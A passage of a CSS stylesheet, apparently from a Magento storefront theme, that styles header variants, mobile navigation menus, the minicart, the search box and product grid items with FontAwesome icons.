    background-color: #fedc00;
  }
  .header-style-7 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #fedc00;
  }
  .header-style-8 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #fedc00;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-1 .navigation-mobile-container .nav-mobile-container .btn-mobile .button-mobile,
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #fedc00 !important;
  }
  .header-style-4 .navigation-mobile-container .btn-mobile .button-mobile {
    background-color: #fedc00 !important;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #fedc00;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #fedc00;
  }
  .header-style-14 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #fedc00 !important;
  }
  .header-style-14 .btn-mobile .button-mobile {
    color: #fedc00 !important;
  }
  .header-style-15 .header-middle .menu-header .menu-container {
    background-color: #fedc00;
  }
}
@media (max-width: 768px) {
  .header-style-5 .header-middle .search-wrapper:before {
    background-color: #fedc00;
  }
  .header-style-1 .navigation-mobile-container .nav-mobile-container .btn-mobile .button-mobile,
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #fedc00 !important;
  }
  .resp-accordion.resp-tab-active {
    background-color: #fedc00;
    border-color: #fedc00;
  }
  .header-style-4 .navigation-mobile-container .btn-mobile .button-mobile {
    background-color: #fedc00 !important;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #fedc00;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #fedc00;
  }
  .header-style-14 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #fedc00 !important;
  }
  .header-style-14 .btn-mobile .button-mobile {
    color: #fedc00 !important;
  }
  .header-style-15 .header-middle .menu-header .menu-container {
    background-color: #fedc00;
  }
}
.minicart-wrapper .block-minicart {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15) !important;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15) !important;
}
.navigation-mobile-container {
  display: none;
}
.nav-mobile-container {
  position: relative;
}
.btn-mobile {
  display: inline-block;
}
.btn-mobile .button-mobile {
  display: inline-block;
  overflow: hidden;
  font-size: 38px;
  text-align: center;
  color: #fff;
  cursor: pointer;
}
.navigation-mobile {
  background-color: #fff;
  padding: 20px 10px;
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li {
  border-bottom: 1px solid #ddd;
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li:last-child {
  border-bottom: none;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li > a {
  display: block;
  text-transform: uppercase;
  padding: 8px 0;
  font-weight: bold;
  font-size: 116.67%;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul {
  display: none;
  padding-left: 10px;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li {
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li a {
  display: block;
  padding: 10px 0;
}
.navigation-mobile .touch-button {
  display: inline-block;
  width: 20px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 11px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
  z-index: 10025;
}
.navigation-mobile .touch-button:before {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button.active:before {
  content: '\f0d8';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button span {
  display: none;
}
.collapse-type .navigation-mobile {
  display: none;
  position: absolute;
  z-index: 10005;
  top: 100%;
  width: 100%;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.sidebar-type .navigation-mobile {
  position: fixed;
  top: 0;
  left: -250px;
  width: 250px;
  height: 100%;
  overflow-y: scroll;
  z-index: 10020;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.navbar-active {
  overflow: hidden;
}
.navbar-active .btn-mobile .button-mobile.active:before {
  content: '';
  position: fixed;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10010;
}
.navbar-active .sidebar-type .navigation-mobile {
  left: 0;
}
.sidebar-image.static-image {
  display: table;
}
/* NAVIGATION MOBILE */
.cms-index-index .menu-ver-content {
  z-index: 1041 !important;
}
.cart-wrapper .mage-dropdown-dialog {
  position: absolute;
  right: 0;
  width: 320px;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  color: inherit;
}
.showcart .text {
  display: block;
  width: auto !important;
  height: auto !important;
  position: relative !important;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  display: block;
  width: auto;
  height: auto;
  position: static;
  background: none !important;
  margin: 0;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: inline-block;
  width: auto;
  height: auto;
  position: static;
}
.minicart-wrapper .block-minicart {
  right: 0 !important;
}
.home-item-parent .mega-home-content ul li a {
  display: inline-block;
  padding: 5px 20px;
}
.home-item-parent .mega-home-content .feature-title {
  padding: 5px 20px;
  text-transform: uppercase;
  color: #333;
  font-size: 116.67%;
  font-weight: bold;
  margin-bottom: 5px;
}
.block-minicart .subtitle.empty {
  font-weight: normal;
}
.navigation-wrapper {
  border: 1px solid #eee;
  border-top: none;
}
.navigation-wrapper .more-w {
  margin: 0 -1px -1px;
  border-top: 1px solid #eee;
}
.navigation > ul {
  position: relative;
  padding: 2px 0 8px;
}
.navigation > ul:before {
  content: '';
  position: absolute;
  top: 0;
  left: -1px;
  right: -1px;
  height: 2px;
}
.navigation > ul > li {
  margin: 0 -1px;
}
.navigation ul li {
  position: relative;
}
.navigation ul li.parent > a:after {
  float: right;
  margin-top: 5px;
  opacity: .5;
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation ul li.parent:hover > a:after {
  opacity: 1;
}
.navigation ul > li > a {
  display: block;
  font-size: 108.33%;
  position: relative;
  padding: 10px 12px 10px 20px;
}
.navigation ul > li > a:before {
  content: '';
  display: block;
  width: 2px;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
}
.navigation ul > li.has-active > a,
.navigation ul > li.active > a,
.navigation ul > li:hover > a {
  background-color: #f3f4f8;
}
.navigation ul > li.has-active > a:before,
.navigation ul > li.active > a:before,
.navigation ul > li:hover > a:before {
  opacity: 1;
}
.navigation ul > li ul {
  background-color: #fff;
  display: none;
  width: 220px;
  position: absolute;
  top: 0 !important;
  left: 100% !important;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  z-index: 30;
}
.navigation ul > li ul li {
  border-bottom: 1px solid #ddd;
}
.navigation ul > li ul li:last-child {
  border: none;
}
@media (min-width: 1200px) {
  .fancybox-lock .menu-on-top {
    z-index: 9995;
  }
  .menu-on-top {
    width: 100%;
    position: fixed !important;
    left: 0;
    top: 0;
    z-index: 10006;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  }
}
.header-style-21 .header-top {
  background-color: #ececec;
}
.header-style-21 .language-currency-top > div:not(:last-child) {
  padding-right: 20px;
  margin-right: 20px;
  position: relative;
}
.header-style-21 .language-currency-top > div:not(:last-child):before {
  content: '';
  display: block;
  width: 1px;
  height: 12px;
  background-color: #bdbdbd;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -6px;
}
.header-style-21 .language-currency-top .language-wrapper,
.header-style-21 .language-currency-top .currency-wrapper {
  float: left;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-label,
.header-style-21 .language-currency-top .currency-wrapper .switcher-label {
  display: none;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger,
.header-style-21 .language-currency-top .currency-wrapper .switcher-trigger {
  line-height: 40px;
  cursor: pointer;
  position: relative;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong,
.header-style-21 .language-currency-top .currency-wrapper .switcher-trigger strong {
  font-weight: normal;
  color: #444;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong:after,
.header-style-21 .language-currency-top .currency-wrapper .switcher-trigger strong:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  margin-left: 3px;
}
.header-style-21 .language-currency-top .language-wrapper .mage-dropdown-dialog,
.header-style-21 .language-currency-top .currency-wrapper .mage-dropdown-dialog {
  margin-top: -1px;
  display: none !important;
}
.header-style-21 .language-currency-top .language-wrapper .mage-dropdown-dialog ul li a,
.header-style-21 .language-currency-top .currency-wrapper .mage-dropdown-dialog ul li a {
  display: block;
  padding: 3px 0;
}
.header-style-21 .language-currency-top .language-wrapper:hover .mage-dropdown-dialog,
.header-style-21 .language-currency-top .currency-wrapper:hover .mage-dropdown-dialog {
  display: block !important;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong {
  padding-left: 20px;
  background-repeat: no-repeat;
  background-position: left center;
}
.header-style-21 .language-currency-top .language-wrapper .mage-dropdown-dialog ul li a {
  background-repeat: no-repeat;
  background-position: left center;
  white-space: nowrap;
  padding-left: 20px;
}
.header-style-21 .toplinks-wrapper {
  float: right;
}
.header-style-21 .toplinks-wrapper .header.links li {
  float: left;
  position: relative;
}
.header-style-21 .toplinks-wrapper .header.links li:not(:last-child) {
  margin-right: 20px;
  padding-right: 20px;
}
.header-style-21 .toplinks-wrapper .header.links li:not(:last-child):before {
  content: '';
  display: block;
  width: 1px;
  height: 12px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -6px;
  background-color: #bdbdbd;
}
.header-style-21 .toplinks-wrapper .header.links li.link.compare {
  display: none;
}
.header-style-21 .toplinks-wrapper .header.links li a {
  position: relative;
  color: #444;
}
.header-style-21 .toplinks-wrapper .header.links li a:before {
  margin-right: 5px;
}
.header-style-21 .toplinks-wrapper .header.links li.myaccount-link a:before {
  content: '\f2be';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.header-style-21 .toplinks-wrapper .header.links li.link.wishlist a:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.header-style-21 .toplinks-wrapper .header.links li.checkout-link a:before {
  content: '\f14a';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.header-style-21 .toplinks-wrapper .header.links li.authorization-link a:before {
  content: '\f023';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 15px;
}
.header-style-21 .toplinks-wrapper .header.links li a {
  white-space: nowrap;
  display: block;
  line-height: 40px;
  height: 40px;
  overflow: hidden;
}
.header-style-21 .header-middle {
  background-color: #f5f5f5;
}
.header-style-21 .logo-content {
  margin: 29px 0 0;
  padding: 0;
}
.header-style-21 .logo-content img {
  vertical-align: top;
}
.header-style-21 .middle-right-content {
  position: relative;
}
.header-style-21 .desktop-menu .sm_megamenu_menu > li:not(:last-child) {
  margin-right: 25px;
}
.header-style-21 .desktop-menu .sm_megamenu_menu > li > a {
  display: block;
  height: 110px;
  line-height: 110px;
  text-transform: uppercase;
  font-size: 107.69%;
  position: relative;
}
.header-style-21 .desktop-menu .sm_megamenu_menu > li > a:after {
  display: none;
}
.header-style-21 .desktop-menu .sm_megamenu_menu > li > a .icon_items {
  position: absolute;
  right: 0;
  top: 20px;
  line-height: normal;
}
.header-style-21 .desktop-menu .sm_megamenu_menu > li > div {
  border: none;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
}
.header-style-21 .search-cart {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -22px;
}
.header-style-21 .cart-wrapper {
  display: inline-block;
  vertical-align: top;
}
.header-style-21 .minicart-wrapper {
  margin: 0;
  padding: 0;
}
.header-style-21 .minicart-wrapper .action.showcart {
  color: #222;
  display: inline-block;
  height: 44px;
  padding: 9px 10px 0 13px;
  background-color: #fff;
  box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
}
.header-style-21 .minicart-wrapper .action.showcart:before {
  content: '\f291';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #222;
  vertical-align: middle;
  position: relative;
  top: 1px;
}
.header-style-21 .minicart-wrapper .action.showcart .text {
  display: inline-block;
  vertical-align: middle;
  font-size: 107.69%;
  margin: 0 5px;
  position: relative;
  top: 1px;
}
.header-style-21 .minicart-wrapper .action.showcart .text .df-text {
  display: none !important;
}
.header-style-21 .minicart-wrapper .action.showcart .text .hidden {
  display: block !important;
}
.header-style-21 .minicart-wrapper .action.showcart .counter.qty {
  display: inline-block !important;
  vertical-align: middle;
  min-width: 20px;
  height: 20px;
  padding: 0 3px;
  line-height: 20px;
  color: #fff;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.header-style-21 .minicart-wrapper .action.showcart .counter.qty:before,
.header-style-21 .minicart-wrapper .action.showcart .counter.qty:after {
  display: none;
}
.header-style-21 .minicart-wrapper .action.showcart .counter.qty .price-minicart,
.header-style-21 .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: none !important;
}
.header-style-21 .minicart-wrapper .mage-dropdown-dialog {
  display: none !important;
}
.header-style-21 .minicart-wrapper .mage-dropdown-dialog .block-minicart {
  background-color: #fff !important;
  margin: 0 !important;
  box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08) !important;
  -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08) !important;
}
.header-style-21 .minicart-wrapper:hover .mage-dropdown-dialog {
  display: block !important;
}
.header-style-21 .search-wrapper {
  margin-right: 27px;
  display: inline-block;
  vertical-align: top;
  width: 44px;
  height: 44px;
  background-color: #fff;
  text-align: center;
  position: relative;
  box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
}
.header-style-21 .search-wrapper:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #222;
  line-height: 44px;
}
.header-style-21 .search-wrapper .block-content {
  display: none;
  background-color: #fff;
  text-align: left;
  width: 230px;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 200;
  box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
}
.header-style-21 .search-wrapper .block-content .field.search .nested {
  display: none;
}
.header-style-21 .search-wrapper .block-content .field.search .input-text {
  height: 44px;
  border: none;
  padding-right: 50px;
  padding-left: 15px;
  color: #888;
}
.header-style-21 .search-wrapper .block-content .actions button {
  width: 44px;
  height: 44px;
  background: none;
  line-height: 44px;
  padding: 0 !important;
  opacity: 1;
  position: absolute;
  top: 0;
  right: 0;
}
.header-style-21 .search-wrapper .block-content .actions button:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #222;
}
.header-style-21 .search-wrapper .block-content .actions button span {
  display: none;
}
.header-style-21 .search-wrapper.active,
.header-style-21 .search-wrapper:hover {
  box-shadow: 0 3px 4px rgba(0, 0, 0, 0);
  -moz-box-shadow: 0 3px 4px rgba(0, 0, 0, 0);
  -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0);
}
.header-style-21 .search-wrapper.active .block-content,
.header-style-21 .search-wrapper:hover .block-content {
  display: block;
}
.header-style-21 .navigation-wrapper {
  border: none;
}
.header-style-21 .horizontal-css > ul {
  padding: 0;
  display: table;
  width: 100%;
}
.header-style-21 .horizontal-css > ul:before {
  display: none;
}
.header-style-21 .horizontal-css > ul > li {
  float: left;
}
.header-style-21 .horizontal-css > ul > li:not(:last-child) {
  margin-right: 30px;
}
.header-style-21 .horizontal-css > ul > li > a {
  line-height: 110px;
  text-transform: uppercase;
  font-size: 107.69%;
  padding: 0;
}
.header-style-21 .horizontal-css > ul > li > ul {
  left: 0 !important;
  top: 100% !important;
}
.header-style-21 .horizontal-css > ul > li.parent > a:before {
  display: none;
}
.header-style-21 .horizontal-css > ul > li.parent > a:after {
  display: none;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-style-21 .minicart-wrapper .action.showcart .text {
    display: none;
  }
  .header-style-21 .minicart-wrapper .action.showcart .counter.qty {
    position: absolute;
    top: -11px;
    right: -10px;
    margin: 0;
  }
  .header-style-21 .minicart-wrapper .action.showcart {
    width: 44px;
    padding: 9px 0 0;
    text-align: center;
    position: relative;
  }
  .header-style-21 .search-cart {
    left: 45px;
    text-align: right;
  }
  .header-style-21 .cart-wrapper {
    text-align: left;
  }
  .header-style-21 .search-wrapper {
    position: absolute;
    right: 45px;
    margin: 0;
    left: 0;
    width: auto;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
  }
  .desktop-menu {
    display: none;
  }
  .header-style-21 .search-wrapper .block-content {
    display: block !important;
    width: 100%;
  }
  .navigation-mobile-container {
    display: block;
  }
  .btn-mobile {
    height: 110px;
  }
  .btn-mobile .button-mobile {
    width: 44px;
    height: 44px;
    vertical-align: top;
    background-color: #fff;
    text-align: center;
    line-height: 44px;
    font-size: 25px;
    color: #222 !important;
    margin-top: 33px;
    box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
    -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  }
  .btn-mobile .button-mobile,
  .header-style-21 .search-wrapper .block-content,
  .header-style-21 .minicart-wrapper .action.showcart {
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-21 .minicart-wrapper .action.showcart .text {
    display: none;
  }
  .header-style-21 .minicart-wrapper .action.showcart .counter.qty {
    position: absolute;
    top: -11px;
    right: -10px;
    margin: 0;
  }
  .header-style-21 .minicart-wrapper .action.showcart {
    width: 44px;
    padding: 9px 0 0;
    text-align: center;
    position: relative;
  }
  .header-style-21 .search-cart {
    left: 45px;
    text-align: right;
  }
  .header-style-21 .cart-wrapper {
    text-align: left;
  }
  .header-style-21 .search-wrapper {
    position: absolute;
    right: 45px;
    margin: 0;
    left: 0;
    width: auto;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
  }
  .desktop-menu {
    display: none;
  }
  .header-style-21 .search-wrapper .block-content {
    display: block !important;
    width: 100%;
  }
  .navigation-mobile-container {
    display: block;
  }
  .btn-mobile {
    height: 110px;
  }
  .btn-mobile .button-mobile {
    width: 44px;
    height: 44px;
    vertical-align: top;
    background-color: #fff;
    text-align: center;
    line-height: 44px;
    font-size: 25px;
    color: #222 !important;
    margin-top: 33px;
    box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
    -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  }
  .btn-mobile .button-mobile,
  .header-style-21 .search-wrapper .block-content,
  .header-style-21 .minicart-wrapper .action.showcart {
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
  }
}
@media (max-width: 767px) {
  .header-style-21 .logo-content {
    text-align: center;
  }
  .header-style-21 .minicart-wrapper .action.showcart .text {
    display: none;
  }
  .header-style-21 .minicart-wrapper .action.showcart .counter.qty {
    position: absolute;
    top: -11px;
    right: -10px;
    margin: 0;
  }
  .header-style-21 .minicart-wrapper .action.showcart {
    width: 44px;
    padding: 9px 0 0;
    text-align: center;
    position: relative;
  }
  .header-style-21 .search-cart {
    left: 45px;
    text-align: right;
  }
  .header-style-21 .cart-wrapper {
    text-align: left;
  }
  .header-style-21 .search-wrapper {
    position: absolute;
    right: 45px;
    margin: 0;
    left: 0;
    width: auto;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
  }
  .desktop-menu {
    display: none;
  }
  .header-style-21 .search-wrapper .block-content {
    display: block !important;
    width: 100%;
  }
  .navigation-mobile-container {
    display: block;
  }
  .btn-mobile {
    height: 110px;
  }
  .btn-mobile .button-mobile {
    width: 44px;
    height: 44px;
    vertical-align: top;
    background-color: #fff;
    text-align: center;
    line-height: 44px;
    font-size: 25px;
    color: #222 !important;
    margin-top: 33px;
    box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
    -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  }
  .btn-mobile .button-mobile,
  .header-style-21 .search-wrapper .block-content,
  .header-style-21 .minicart-wrapper .action.showcart {
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
  }
  .language-currency-container {
    float: left;
    width: auto;
    padding: 0;
  }
  .header-top > .container > .row {
    display: table;
    width: 100%;
    flex-wrap: unset;
    margin: 0;
  }
  .header-top-links {
    float: right;
    width: auto;
    padding: 0;
  }
  .header-top-links .toplinks-wrapper:before {
    background-color: #f5f5f5;
    width: 40px;
    height: 40px;
    content: '\f2be';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px;
    line-height: 40px;
  }
  .header-top-links .toplinks-wrapper .header.links {
    display: none;
    padding: 10px;
    background-color: #fff;
    position: absolute;
    top: 100%;
    right: 0;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.15);
    z-index: 999;
  }
  .header-top-links .toplinks-wrapper .header.links li:before {
    display: none !important;
  }
  .header-top-links .toplinks-wrapper .header.links li a {
    height: unset;
    line-height: unset;
    padding: 3px 5px;
  }
  .header-top-links .toplinks-wrapper .header.links li a:before {
    display: none !important;
  }
  .header-top-links .toplinks-wrapper:hover:before {
    background-color: #fff;
  }
  .header-top-links .toplinks-wrapper:hover .header.links {
    display: block;
  }
}
@media (max-width: 480px) {
  .cart-wrapper .mage-dropdown-dialog {
    width: 290px;
  }
  .block-minicart .block-content > .actions a {
    padding: 0 13px;
  }
}
/**
 * Product style 1
 */
.products-grid {
  position: relative;
  margin: 0;
}
.products-grid div[class^='swatch-opt-'] {
  margin-bottom: 10px;
  padding-top: 10px;
}
.products-grid .product-item-photo {
  position: relative;
  display: block;
}
.products-grid .product-item-photo:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.1);
  z-index: 15;
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-details {
  padding: 8px 20px 30px;
  text-align: center;
  position: relative;
}
.products-grid .product-item-name {
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: normal;
  padding: 0;
  font-size: 116.67%;
  text-transform: capitalize;
  display: block;
  white-space: nowrap;
}
.products-grid .product-reviews-summary .rating-summary {
  margin: 0;
  padding: 0;
}
.products-grid .product-reviews-summary .reviews-actions {
  display: none;
}
.products-grid .product-item-inner {
  clear: both;
  padding: 10px 0 0;
}
.products-grid .product-item-actions {
  display: inline-block;
}
.products-grid .product-item-actions .actions-primary .tocart {
  height: 40px;
  line-height: 40px;
  border: none !important;
  background: #f5f5f5;
  color: #333 !important;
  font-weight: 400;
  padding: 0 30px !important;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-primary .tocart:hover {
  color: #fff !important;
}
.products-grid .product-item-actions .actions-secondary {
  position: absolute;
  right: 10px;
  top: -125px;
  opacity: 0;
  z-index: 20;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-secondary .action {
  display: block;
  height: 35px;
  width: 35px;
  text-align: center;
  background-color: #fff;
  line-height: 33px;
  color: #333;
  margin-bottom: 5px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-secondary .action:hover {
  color: #fff;
}
.products-grid .product-item-actions .actions-secondary .action:before,
.products-grid .product-item-actions .actions-secondary .action span {
  display: none !important;
}
.products-grid .product-item-actions .actions-secondary .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-actions .actions-secondary .action.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
